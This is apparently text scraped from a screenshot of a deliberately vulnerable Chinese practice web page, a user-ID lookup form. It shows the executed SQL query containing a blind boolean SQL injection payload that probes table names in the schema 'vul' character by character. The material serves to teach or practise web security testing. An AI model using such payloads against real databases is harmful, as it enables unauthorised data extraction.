 用户名查询系统
ID
请输入要查询的用户ID
查询
admin
SELECT * FROM users WHERE id = '1' and ascii(substr((select table_name from information_schema.tables where table_schema = 'vul' limit
1,1),1,1))=117 #' LIMIT 0,1